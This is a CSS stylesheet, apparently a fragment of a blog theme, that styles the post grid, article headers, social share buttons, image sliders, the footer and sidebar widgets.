-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
article:nth-child(odd) {
margin-right: 33px;
}
article:nth-child(2n+2) {
margin-right: 0px;
}
article:first-child .post-meta{display:block;}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 28px Maven Pro;
color: #444444;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
margin-bottom: 23px;
font-weight: 400;
font-style: normal;
line-height: 1.3;
text-transform: uppercase;
letter-spacing: .11em;
margin-top: 10px;
font-weight: bold;
}
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
border-top: 2px solid #eee;
padding-top: 12px;
margin-top: 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin: 30px 0 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box-sbt {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 30px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:232px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 36px;
height: 36px;
margin: 0 auto;
line-height: 36px;
text-align: center;
font-size: 15px;
color: #444444;
}ul.site-social-networks.secondary-2-primary.style-default.show-title {
text-align: center;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 0px!important;
padding-bottom: 0px!important;
border: 1px solid #f0f0f0;
background-color: #f0f0f0;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
.main-slider .loaded-done {
height: auto;
opacity: 1;
}
.rst-owl-item {
position: relative;
overflow: hidden;
}
.wand-item {
position: relative;
}
.blog-post-alt-thumb {
overflow: hidden;
position: relative;
}
.background-slider {
height: 450px;
display: block;
background-repeat: no-repeat;
background-size: cover;
background-position: center;
position: relative;
}
.rst_owl_item_info {
position: absolute;
top: 50%;
transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
left: 50%;
margin: 0px
auto;
z-index: 99;
width: auto;
padding: 15px;
transition: opacity 0.35s ease 0s;
-webkit-transition: opacity 0.35s ease 0s;
-moz-transition: opacity 0.35s ease 0s;
}
.rst_owl_item_info {
max-width: 80%;
}
.rst_owl_item_info_list {
position: relative;
top: 0;
transform: none;
width: 100% !important;
left: 0;
max-width: 100%;
padding: 20px;
background: #f5f5f5;
}
.rst-main-slider-09
.rst_owl_item_info_list {
padding: 0;
position: absolute;
top: auto;
height: 100%;
width: 100%;
bottom: 0;
background: transparent;
z-index: 0;
}
.blog-post-alt-main-inner {
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
}
.rst-main-slider-09 .blog-post-alt-main-inner {
position: absolute;
position: absolute;
transition: transform 0.3s ease 0s;
-webkit-transition: transform 0.3s ease 0s;
-moz-transition: transform 0.3s ease 0s;
bottom: -53px;
padding: 20px 0;
width: 100%;
top: auto;
text-align: center;
color: #fff;
background: rgba(0, 0, 0, 0.14);
}
.rst-main-slider-09 .rst_category_name {
line-height: 20px;
margin-bottom: 5px;
text-transform: capitalize;
color: #fff;
text-transform: capitalize;
display: inline-block;
letter-spacing: 0px;
padding: 0 15px;
position: relative;
font-family: "Lora",serif;
font-size: 19px;
white-space: nowrap;
font-style: italic;
}
span.rst_category_name span:before {
content: '';
display: block;
height: 1px;
width: 25px;
position: absolute;
top: 43%;
right: 100%;
background-color:  #e04f62;
}
span.rst_category_name span:after{content: '';
display: block;
height: 1px;
width: 25px;
position: absolute;
top: 43%;
left: 100%;
background-color: #e04f62;}
a.rst-read-article:hover {
background: #e04f62;
border-color: #e04f62;
color: #fff;
}
.rst_category_name {
margin: 0
0 4px 0;
display: inline-block;
}
.rst-main-slider-09
.rst_category_name {
line-height: 20px;
margin-bottom: 5px;
}
.rst-inner-meta-info .rst_category_name a, .rst_category_name a {
font-family: Montserrat;
font-size: 11px;
font-weight: 500;
font-style: normal;
line-height: 1;
letter-spacing: 1px;
text-transform: uppercase;
}
.main-slider .rst_owl_item_info h4 a, .rst-posts-single-description h4 a {
color: #fff;
font-size: 28px;
}
.rst_owl_item_info_list h4 {
font-family: Montserrat;
font-size: 22px;
font-weight: 500;
line-height: 1.2;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .rst_owl_item_info_list
h4 {
padding: 0px
0 4px;
}
.rst-main-slider-09 .rst_owl_item_info_list .rst-inner-meta-info {
font-size: 12px;
font-weight: 400;
line-height: 18px;
margin-bottom: 0;
}
.rst-inner-meta-info time {
font-family: Playfair Display;
font-size: 17px;
font-weight: 400;
font-style: italic;
line-height: 1;
letter-spacing: undefinedpx;
}
.rst-main-slider-09 .blog-post-alt-read-more {
opacity: 0;
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: hideButton;
-webkit-animation-name: hideButton;
-moz-animation-name: hideButton;
}
.rst-read-article {
border: 1px solid #fff;
color: #fff;
font-size: 11px;
font-weight: 400;
padding: 8px 20px;
display: inline-block;
margin-top: 15px;
line-height: 15px;
letter-spacing: 1px;
text-transform: uppercase;
}
.rst-owl-item:hover .blog-post-alt-main-inner {
transform: translate(0px, -53px);
-webkit-transform: translate(0px, -53px);
-moz-transform: translate(0px, -53px);
}
.owl-nav .owl-prev, .owl-nav .owl-next {
height: 40px;
width: 40px;
border-radius: 0;
border: 1px
solid #fff;
line-height: 0;
text-align: center;
position: absolute;
top: 50%;
transform: translate(-100%,-50%);
-webkit-transform: translate(-100%,-50%);
-moz-transform: translate(-100%,-50%);
color: #fff;
display: block;
left: 0;
padding: 0;
font-size: 20px;
z-index: 9;
background: none;
transition: all 0.35s linear;
-webkit-transition: all 0.35s linear;
-moz-transition: all 0.35s linear;
display: block;
}
.rst-main-slider-09 .owl-nav .owl-prev, .rst-main-slider-09 .owl-nav .owl-next {
transform: none;
-webkit-transform: none;
-moz-transform: none;
top: 0;
width: 160px;
text-indent: -99999px;
border: none;
height: 100%;
border-radius: 0;
padding: 0;
}
.owl-carousel .owl-nav .owl-prev, .owl-carousel .owl-nav  .owl-next, .owl-carousel .owl-nav .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
}
.owl-nav .owl-next:hover, .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-prev:hover, .rst-main-slider-09 .owl-nav .owl-next:hover {
background: rgba(255, 255, 255, 0.6);
}
.owl-nav .owl-next {
right: 0;
transform: translate(100%,-50%);
-webkit-transform: translate(100%,-50%);
-moz-transform: translate(100%,-50%);
left: auto;
}
.rst-main-slider-09 .rst-owl-item:hover .blog-post-alt-read-more, .rst-main-slider-09 .rst-owl-item:hover .description-slider {
animation-duration: 0.3s;
-webkit-animation-duration: 0.3s;
-moz-animation-duration: 0.3s;
animation-name: showButton;
-webkit-animation-name: showButton;
-moz-animation-name: showButton;
opacity: 1;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
border:none;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #fff;
background: rgba(0, 0, 0, 0.8);
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);    text-align: center;
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
display:none;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 10px;
padding: 3px 7px;
text-transform: uppercase;
background: #03c9a9;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
.feets {
width: 100%;
display: block;
height: 340px;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#ffffff;
padding:30px 0;
text-align:center;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid rgba(0,0,0,0.2);
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #282828;
font-size: 11px;
font-family: Crimson Text;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #0a0a0a;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 40px;
border-radius: 50%;
background: #e9e9e9;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 280px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
.widget h2 span:before {
right: 100%;
}
.widget h2 span:after {
left: 100%;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
margin-right: 0;
float: none;
margin-bottom: 0px;
padding: 40px 32px 0px 32px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
display: inline-block;
position: relative;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
display: block;
position: relative;
padding: 12px 11px 12px 11px;
line-height: 16px;
overflow: hidden;
font-weight: 600;
text-align: center;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 2px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 14px 15px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
background: #eee;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: #171717;
padding: 10px 20px;
color: #fff;
}
.rst-search-form {
display: inline-block;
position: relative;
margin-left: 5px;
line-height: 22px;
}
.rst-search-form {
right: 10px;
}
.rst-search-form
input {
border: none;
height: 26px;
line-height: 26px;
background: none;
font-size: 13px;
padding: 0px;
width: 0px;
position: relative;
top: 1px;
}
.rst-search-form.open input[type="text"], .rst-header-right-search .rst-search-form.open input[type="text"] {
width: 180px;
color: #fff;
}
.rst-search-form
button {
border: medium none;
font-size: 13px;
width: 20px;
padding: 0;
background: none;
height: 22px;
color: #626262;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:right;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width: 70px;
height: auto;
object-fit: cover;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
padding-top: 10px;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
.rst-copyright {
padding: 30px
0;
background: #171717;
}
.rst-copyright
.container {
position: relative;
}
.text-center {
text-align: center;
}
.copyright p {
color: #727272;
font-family: Open Sans;
font-size: 13px;
font-weight: 400;
line-height: 1.7;
}
.rst-copyright .rst-social-menu {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
left: 0px;
list-style: none;
display: inline-block;
}
.rst-copyright
.copyright {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
right: 0px;
padding: 0;
display: inline-block;
margin: 0;
}
.copyright {
text-transform: inherit;
color: #727272;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.FollowByEmail {
clear: both;
}
.FollowByEmail td{width: 43%;float:left;padding-right:52px;display: inline-block;}
